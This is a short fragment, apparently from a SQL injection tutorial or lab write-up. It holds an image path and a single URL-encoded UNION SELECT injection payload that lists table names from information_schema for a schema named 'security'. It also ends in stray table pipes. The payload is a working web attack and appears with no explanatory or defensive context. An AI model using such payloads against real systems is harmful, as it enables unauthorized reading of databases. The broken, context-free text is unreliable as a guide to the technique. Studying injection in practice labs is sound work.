 ?id=-1' union select 1,2,table_name from information_schema.tables where table_schema='security' limit 0,1 %23 | |